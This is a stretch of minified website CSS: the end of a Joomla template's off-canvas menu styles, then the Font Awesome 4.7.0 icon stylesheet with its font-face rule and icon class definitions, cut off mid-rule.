.dropdown-menu{background:none;margin:0;padding:12px 0;border-top:1px solid #222222;font-size:14px}.t3-off-canvas .t3-off-canvas-body .dropdown-menu li > a:hover,.t3-off-canvas .t3-off-canvas-body .dropdown-menu li > a:focus{background:none;color:#2b0c0a}.t3-off-canvas .t3-off-canvas-body .dropdown-menu .active a{background:transparent;color:#2b0c0a}.t3-off-canvas .t3-off-canvas-body .t3-module{margin-bottom:24px}.t3-off-canvas .t3-off-canvas-body .module-ct{padding:0}.t3-off-canvas .t3-off-canvas-body .module-title{margin-bottom:12px}


/*===============================
/templates/ja_platon/fonts/font-awesome/css/font-awesome.min.css
================================================================================*/
@font-face{font-family:'FontAwesome';src:url('/templates/ja_platon/fonts/font-awesome/fonts/fontawesome-webfont.eot?v=4.7.0');src:url('/templates/ja_platon/fonts/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('/templates/ja_platon/fonts/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('/templates/ja_platon/fonts/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('/templates/ja_platon/fonts/font-awesome/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('/templates/ja_platon/fonts/font-awesome/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag: